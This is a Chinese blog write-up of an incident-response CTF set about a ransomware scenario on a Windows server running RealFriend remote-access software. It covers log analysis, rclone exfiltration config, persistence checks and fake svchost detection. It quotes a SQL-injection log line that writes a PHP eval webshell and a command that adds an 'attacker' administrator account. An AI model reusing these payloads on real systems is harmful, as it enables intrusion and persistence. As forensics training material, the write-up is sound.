solar4月

solar4月复现

这次做起来感觉很卡手,看完wp后感觉自己陷入了做题怪圈,得有一个应急排查的思路做题才合适

这次wp主要是讲讲自己思路上的问题,以及正常思路的过程

应急行动-1

题目描述

你是一名网络安全工程师。早上10点,客户说自己被勒索了,十万火急

你需要:6 小时内查明攻击路径,对系统安全加固,提交最终的报告。

刻不容缓,请开始你的溯源任务吧!来到现场后,通过上机初步检查,细心的你发现了一些线索,请分析一下攻击者IP 地址和入侵时间。

flag

第一反应是看4624 4625 4648(显示凭证登录),这里浪费了很多时间

正确来说应该是看客户的服务器,根据客户暴露的服务面来排查

这里看到并不是什么nginx+tomcat这种常规架构,也不是spring框架

而桌面上直接摆着一个瑞友天翼,那就右键属性追一下他的真正位置

最后在C:\Program Files (x86)\RealFriend\Rap Server\Logs中找到access.log

日志有点多,要定位一下,这台机器是被勒索的,那就是有勒索文件



看他的创建时间,应该在2025-4-22前

最后在这里发现有sql文件写入,只能是第一个攻击点

192.168.56.128 - - [21/Apr/2025:18:08:51 0800] "GET /AgentBoard.XGI?user=-1' union select 1,'<?php eval($_POST["cmd"]);?>' into outfile "C:\\Program\ Files\ \(x86\)\\RealFriend\\Rap\ Server\\WebRoot\\pdyfzr7k.php" -- -&cmd=UserLogin HTTP/1.1" 200 416

得到flag

应急行动-2

题目描述

在溯源的过程中,现场的运维告诉你,服务器不知道为什么多了个浏览器,并且这段时间服务器的流量有些异常,你决定一探究竟找找攻击者做了什么,配置了什么东西?

格式:flag

第一反应是黑产应该是tor什么的,但是发现只有一个edge,winserver只带一个ie,那这个edge就是多出来的浏览器,也可以通过appwiz.cpl来查看

但是我真体会不到题目让我做什么

其实下载浏览器主要是因为ie压根用不了,攻击者想要下载某些软件来进一步提权利用



ctrl+j看下载记录

C:\Users\Administrator\Downloads\rclone-current-windows-amd64\rclone-v1.69.1-windows-amd64

但是我是真的找不到有什么有用的地方

知识点,可以看看缓存文件目录,可能有应用的配置文件

C:\Users\Administrator\AppData\Roaming\rclone这里有个conf文件

[mega_local]

type = s3

provider = Other

access_key_id = AKIAEXAMPLEKEY29654

secret_access_key = EXAMPLE/SecretKey/973975391+f*l*a*g*{oisienfpqwlmdouydrsbhuisjAUGEDW}

endpoint = s3.g.s4.mega.io

acl = private

应急行动-3

题目描述

现场的运维说软件的某个跳转地址被恶意的修改了,但是却不知道啥时候被修改的,请你找到文件(C:\Program Files (x86)\RealFriend\Rap Server\WebRoot\casweb\Home\View\Index\index.html ) 最后被动手脚的时间

格式:flag

这里查了下资料,发现真改起来的话,寻找是挺麻烦的

- 可以通过ntfs日志查,但是很麻烦

- 用autospy 这些专业分析软件可以查找得到

同时发现了一个特性

如果文件被移动,则时间信息会被Windows自动改变

假如你创建了一个文档,创建时间为A,最后修改时间为B。当你把它拷贝到另一个目录下后,再查看复制过来的文档属性,其创建时间已经变为当前时间了,但修改时间仍为B。这时创建时间甚至已经大于修改时间了,这显然不合理,但Windows系统的记录机制就是如此.

应急行动-5

5放在这里是因为他比4简单,4可以当作一个排查的流程来总结



win程序的话找exe结尾的,然后找修改时间靠前的

官p也有讲具体的思路

通过题目提示知道要找的是加密程序,在真实的应急响应中,寻找加密器主要通过加密文件的修改时间、加密器常见路径(启动项,music,temp,users等目录下)、常见的加密器名称等线索排查加密器,在这里我们可以上传一个everything方便查找,可以看到一个名为Encryptor123的程序,很明显这就是我们要找的目标。

应急行动-4



flag1 计划任务

查看计划任务,发现可疑启动项

Start-Process "cmd.exe" -ArgumentList "/c net user attacker P@ssw0rd /add && net localgroup administrators attacker /add"

// flag1{zheshi}





flag2 系统服务

检查系统服务

也可以用msconfig,导航到服务,勾选隐藏所有Mircrosoft服务,排查出可疑进程,调出service.msc查看详细的服务配置



flag3 用户排查

如果你从日志入手,看4720(账户创建)、4738(账户修改)这些,你很难发现Admin干了什么坏事,只能说出题人可能也没考虑这么多

计算机管理(compmgmt.msc)、本地用户和组管理(lusrmgr.msc)看账户配置信息

最终看到Admin中含有flag配置文件





flag4 可疑进程

因为我本机用着wsl2,我真舍不得删,只能改改方式了

找到svchost.exe运行,假装不知道,开始排查

合法的

svchost.exe文件位于C:\Windows\System32目录下

- %systemroot%\System32\svchost.exe

- %systemroot%\Syswow64\svchost.exe(32位)

可以明显发现有问题,是伪装的svchost.exe

属性处可以找到flag

排查svchost的方法

tasklist /svc | findstr "svchost"

这个命令将列出所有名为 svchost.exe 的进程以及每个进程正在服务的Windows服务。

(9 封私信) svchost.exe 为什么会占用那么多 CPU? - 知乎

简单分析:

非系统路径下的 svchost.exe 文件

父进程非 services.exe 的 svchost.exe 进程

形似 svchost.exe 的进程

没有签名的进程文件

描述、公司等信息为空的进程文件

启动时间与其他大部分 svchost.exe 滞后的进程文件

浙公网安备 33010602011771号

浙公网安备 33010602011771号